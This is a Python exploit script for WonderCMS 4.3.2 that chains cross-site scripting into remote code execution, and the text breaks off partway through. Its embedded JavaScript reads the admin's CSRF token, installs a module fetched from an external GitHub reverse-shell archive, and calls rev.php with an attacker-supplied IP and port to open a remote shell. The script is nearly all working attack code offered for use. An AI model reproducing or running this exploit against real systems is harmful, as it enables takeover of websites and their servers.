 # Author: prodigiousMind
# Exploit: Wondercms 4.3.2 XSS to RCE
import sys
import requests
import os
import bs4
if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.
165 5252")
else:
  data = '''
var url = "'''+str(sys.argv[1])+'''";
if (url.endsWith("/")) {
 url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName=violet&type=themes&toke
n=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "'''+str(sys.argv[2])+'''";
       var port = "'''+str(sys.argv[3])+'''";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
       xhr5.send();